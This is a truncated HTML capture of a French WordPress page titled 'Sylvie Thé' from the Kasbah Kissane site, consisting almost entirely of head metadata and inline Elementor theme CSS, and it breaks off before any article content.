

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kasbahkissane.com/2022/07/29/sylvie-the/
body_size: 29752
content:
<!doctype html><html lang="fr-FR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Sylvie Thé  &#8211; Kasbah Kissane</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" hreflang="en" href="https://kasbahkissane.com/en/2022/07/29/sylvie-the/" /><link rel="alternate" hreflang="fr" href="https://kasbahkissane.com/2022/07/29/sylvie-the/" /><link rel="alternate" hreflang="es" href="https://kasbahkissane.com/es/2022/07/29/sylvie-the/" /><link rel="alternate" hreflang="x-default" href="https://kasbahkissane.com/2022/07/29/sylvie-the/" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Kasbah Kissane &raquo; Flux" href="https://kasbahkissane.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kasbah Kissane &raquo; Flux des commentaires" href="https://kasbahkissane.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kasbah Kissane &raquo; Sylvie Thé  Flux des commentaires" href="https://kasbahkissane.com/2022/07/29/sylvie-the/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kasbahkissane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasbahkissane.com%2F2022%2F07%2F29%2Fsylvie-the%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kasbahkissane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasbahkissane.com%2F2022%2F07%2F29%2Fsylvie-the%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='elementor-frontend-inline-css'>.elementor-kit-121{--e-global-color-primary:#D6492B;--e-global-color-secondary:#54595F;--e-global-color-text:#605D5D;--e-global-color-accent:#D6492B;--e-global-color-6b3c8890:#000;--e-global-color-5511da71:#FFF;--e-global-color-e2f9d0c:#892935;--e-global-typography-primary-font-family:"Playfair Display SC";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Playfair Display SC";--e-global-typography-secondary-font-size:19px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Oxygen";--e-global-typography-text-font-size:22px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Oxygen";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:1em;}.elementor-kit-121 e-page-transition{background-color:#FFBC7D;}.elementor-kit-121 a{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1461px;}.e-con{--container-max-width:1461px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body:not(.elementor-editor-active) .elementor-menu-anchor:before {
  content: "";
  display:block;
  height: 146px; /* fixed header height*/
  margin: -146px 0 0; /* negative fixed header height */
  visibility: hidden;
  pointer-events: none;
}

p{
    margin-bottom: 0.5em !important
}

 /* Move reCAPTCHA v3 badge to the left */
 
.grecaptcha-badge {
  width: 70px !important;
  overflow: hidden !important;
  transition: all 0.3s ease !important;
  left: 4px !important;
}

.grecaptcha-badge:hover {
  width: 256px !important;
}

.grecaptcha-badge { opacity:0.4;}/* End custom CSS */
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6978 .elementor-element.elementor-element-5932b9c{--image-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}@media(max-width:1460px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}
.elementor-2200 .elementor-element.elementor-element-c2e87a6:not(.elementor-motion-effects-element-type-background), .elementor-2200 .elementor-element.elementor-element-c2e87a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2200 .elementor-element.elementor-element-c2e87a6 > .elementor-container{min-height:90px;}.elementor-2200 .elementor-element.elementor-element-c2e87a6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-103px;padding:4px 25px 4px 25px;z-index:999;}.elementor-2200 .elementor-element.elementor-element-c2e87a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2200 .elementor-element.elementor-element-c1ec5b8{text-align:left;}.elementor-bc-flex-widget .elementor-2200 .elementor-element.elementor-element-359c894.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2200 .elementor-element.elementor-element-359c894.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2200 .elementor-element.elementor-element-359c894 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu .elementor-item{font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;letter-spacing:0.1px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;fill:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed .elementor-item:before,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-underline .elementor-item:after,
					 .elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-overline .elementor-item:before,
					 .elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-double-line .elementor-item:before,
					 .elementor-2200 .elementor-element.elementor-element-30e68e4 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-2200 .elementor-element.elementor-element-30e68e4{--e-nav-menu-horizontal-menu-item-margin:calc( 19px / 2 );--nav-menu-icon-size:25px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:19px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a, .elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-menu-toggle{color:#3d4459;fill:#3d4459;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown{background-color:#FFFFFFCC;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a:focus,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-menu-toggle:hover,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a:focus,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-5511da71 );}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oxygen", Sans-serif;font-size:15px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:5px;padding-bottom:5px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-2200 .elementor-element.elementor-element-30e68e4 div.elementor-menu-toggle{color:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 div.elementor-menu-toggle:hover, .elementor-2200 .elementor-element.elementor-element-30e68e4 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-2200 .elementor-element.elementor-element-30e68e4 div.elementor-menu-toggle:hover svg, .elementor-2200 .elementor-element.elementor-element-30e68e4 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2200 .elementor-element.elementor-element-5355259{width:20.171%;}.elementor-2200 .elementor-element.elementor-element-359c894{width:79.829%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2200 .elementor-element.elementor-element-5355259{width:19%;}}@media(max-width:1460px){.elementor-2200 .elementor-element.elementor-element-c2e87a6{padding:4px 0px 4px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2200 .elementor-element.elementor-element-359c894 > .elementor-element-populated{padding:0px 12px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu .elementor-item{font-size:13px;letter-spacing:0px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-2200 .elementor-element.elementor-element-30e68e4{--e-nav-menu-horizontal-menu-item-margin:calc( 14px / 2 );}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:14px;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2200 .elementor-element.elementor-element-c1ec5b8 img{width:194px;max-width:172px;}.elementor-2200 .elementor-element.elementor-element-359c894 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-2200 .elementor-element.elementor-element-30e68e4 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(max-width:767px){.elementor-2200 .elementor-element.elementor-element-c2e87a6 > .elementor-container{min-height:63px;}.elementor-2200 .elementor-element.elementor-element-c2e87a6{padding:0px 0px 0px 0px;}.elementor-2200 .elementor-element.elementor-element-5355259{width:20%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2200 .elementor-element.elementor-element-c1ec5b8 img{max-width:112px;}.elementor-2200 .elementor-element.elementor-element-359c894{width:80%;}.elementor-2200 .elementor-element.elementor-element-359c894 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-2200 .elementor-element.elementor-element-30e68e4 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2200 .elementor-element.elementor-element-30e68e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}}/* Start custom CSS for nav-menu, class: .elementor-element-30e68e4 */.elementor-2200 .elementor-element.elementor-element-30e68e4 li.menu-item-1081 a{
    color: #D6492B !important;
    background-color: #fff;
    padding-left: 15px !important;
    padding-right: 15px !important;
}/* End custom CSS */
.elementor-11 .elementor-element.elementor-element-6a89a39a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-6a89a39a:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-6a89a39a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-6a89a39a > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-6a89a39a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1px;margin-bottom:0px;padding:51px 0px 61px 0px;}.elementor-11 .elementor-element.elementor-element-60cf129b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-11c734a3 > .elementor-widget-container{margin:0px 0px 11px 0px;}.elementor-11 .elementor-element.elementor-element-11c734a3{text-align:center;}.elementor-11 .elementor-element.elementor-element-11c734a3 .elementor-heading-title{font-family:"Playfair Display SC", Sans-serif;font-size:60px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-2c5fde66 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-11 .elementor-element.elementor-element-2c5fde66{text-align:center;font-family:"Oxygen", Sans-serif;font-size:21px;font-weight:300;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-0a8c1e1 > .elementor-container{max-width:696px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-11 .elementor-element.elementor-element-78a53f4 > .elementor-widget-container{margin:9px 0px 0px 0px;box-shadow:0px 0px 48px 0px rgba(0,0,0,0.11);}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:2px;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-2px;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group > label, .elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-subgroup label{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group > label{font-size:12px;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-type-html{padding-bottom:0px;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group .elementor-field{color:#000000;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group .elementor-field, .elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-78a53f4 .e-form__buttons__wrapper__button-next{background-color:#F3D61700;color:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-button[type="submit"]{background-color:#F3D61700;color:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-78a53f4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-11 .elementor-element.elementor-element-7e6036bb{--grid-template-columns:repeat(0, auto);--icon-size:37px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-11 .elementor-element.elementor-element-7e6036bb .elementor-widget-container{text-align:center;}.elementor-11 .elementor-element.elementor-element-7e6036bb > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-7e6036bb .elementor-social-icon{background-color:var( --e-global-color-5511da71 );--icon-padding:0.2em;}.elementor-11 .elementor-element.elementor-element-7e6036bb .elementor-social-icon i{color:var( --e-global-color-primary 